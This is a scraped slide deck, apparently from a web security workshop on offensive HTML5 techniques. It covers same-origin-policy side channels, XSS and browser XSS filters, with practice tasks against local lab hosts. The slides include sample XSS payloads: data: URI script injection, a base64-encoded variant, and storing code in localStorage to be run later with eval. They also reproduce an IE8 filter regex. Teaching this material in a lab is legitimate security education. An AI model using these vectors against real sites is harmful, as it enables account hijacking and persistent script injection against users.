
The document provides instructions for setting up a lab environment to demonstrate HTML5 hacking techniques, including exploiting the same origin policy, cross-site scripting using HTML5 features, exploiting web messaging, attacking with cross origin resource sharing, targeting client-side storage, bypassing content security policy, and analyzing browser cross-site scripting filters. It outlines various HTML5-based attacks and provides URLs to demonstration sites to try out the exploits hands-on.
![/whoami
• I work at SecuRing and Cure53
• I do web security research
• I present at cons (BlackHat, BRUCon, Hack
In Paris, OWASP AppSec, CONFidence, ...)
• @kkotowicz
• blog.kotowicz.net
Plan
hacks = [
"Same Origin Policy — quirks, flavors & bypasses",
"XSSing with HTML5 — twisted vectors & amazing exploits",
"Exploiting Web Messaging",

"Attacking with Cross Origin Resource Sharing",
"Targeting Client side storage and Offline Cache Poisoning",
"Using WebSockets for attacks",

"Iframe sandboxing & clickjacking",

"Bypassing Content Security Policy",
"Webkit XSS Auditor & IE Anti-XSS filter — behind the scenes",
]](https://image.slidesharecdn.com/zeronights-140314170815-phpapp02/85/Hacking-HTML5-offensive-course-Zeronights-edition-2-320.jpg)
![Plan
def plan():
! general_intro()
! known = [js, xss, http, ..]
! for h in hacks:
! ! known.append(h)
! ! intro(h, short=True)
! ! attack_with(known)
Disclaimer
• Workshops highly practical
• Firebug & similar tools knowledge assumed
• Medium-to-hard tasks
• Limited time - try at home!
• Ask questions please!
• Of course - use all this for educational
purposes & doing legitimate stuff](https://image.slidesharecdn.com/zeronights-140314170815-phpapp02/85/Hacking-HTML5-offensive-course-Zeronights-edition-3-320.jpg)




![SOP side-channels
• window.name
• setting location
• traversing iframes
• iframe height, scrolling positions
• timing
• SVG filters - http://www.contextis.com/files/
Browser_Timing_Attacks.pdf
top.frames[1].frames[2].length
top.frames[1].frames[2].location=
<iframe name="yup.anything!you()want">
window.open('a_name')
Practice!
• http://localvictim/01-sop/1/
• alert ‘secret’ value
• http://localvictim/01-sop/2/
• detect if user is logged in or not
(x-domain)
• * http://localvictim/01-sop/1/index2.php
• alert ‘secret’ value](https://image.slidesharecdn.com/zeronights-140314170815-phpapp02/85/Hacking-HTML5-offensive-course-Zeronights-edition-8-320.jpg)


![XSS in HTML5
• Data: URIs
• Evade filters
data:[<MIME-type>][;charset=<charset>][;base64],<data>
<a href=”data:text/html,
<script>alert(1)</script>”>XSS</a>
<a href=”data:text/html;base64,
PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==”>
btoa()
XSS in HTML5
• HTML5 helps with the exploitation
• WebSockets connection with C&C
• Extract local DB, geolocation, HTML5
filesystem
•
•
// stealth mode
history.pushState('/innocent-url')
// persistence
localStorage['code']='alert(/delayed/)';
// months later
eval(localStorage['code'])](https://image.slidesharecdn.com/zeronights-140314170815-phpapp02/85/Hacking-HTML5-offensive-course-Zeronights-edition-11-320.jpg)




















![Browser XSS filters
Browser XSS filters
IE8
<[i]?f{r}ame.*?[ /+t]*?src[ /+t]*
(j|(&[#()=]x?0*((74)|(4A)|(106)|(6A));?))([t]|(&[#()=]x?0*(9|(13)|(10)|A|
D);?))*(a|(&[#()=]x?0*((65)|(41)|(97)|(61));?))([t]|(&[#()=]x?0*(9|(13)|(
10)|A|D);?))*(v|(&[#()=]x?0*((86)|(56)|(118)|(76));?))([t]|(&[#()=]x?0*(9
|(13)|(10)|A|D);?))*(a|(&[#()=]x?0*((65)|(41)|(97)|(61));?))([t]|(&[#()=]
x?0*(9|(13)|(10)|A|D);?))*(s|(&[#()=]x?0*((83)|(53)|(115)|(73));?))([t]|(
&[#()=]x?0*(9|(13)|(10)|A|D);?))*(c|(&[#()=]x?0*((67)|(43)|(99)|(63));?))(
[t]|(&[#()=]x?0*(9|(13)|(10)|A|D);?))*{(r|(&[#()=]x?0*((82)|(52)|(114)|(7
2));?))}([t]|(&[#()=]x?0*(9|(13)|(10)|A|D);?))*(i|(&[#()=]x?0*((73)|(49)|
(105)|(69));?))([t]|(&[#()=]x?0*(9|(13)|(10)|A|D);?))*(p|(&[#()=]x?0*((80
)|(50)|(112)|(70));?))([t]|(&[#()=]x?0*(9|(13)|(10)|A|D);?))*(t|(&[#()=]x
?0*((84)|(54)|(116)|(74));?))([t]|(&[#()=]x?0*(9|(13)|(10)|A|D);?))*(:|(&
[#()=]x?0*((58)|(3A));?)).](https://image.slidesharecdn.com/zeronights-140314170815-phpapp02/85/Hacking-HTML5-offensive-course-Zeronights-edition-36-320.jpg)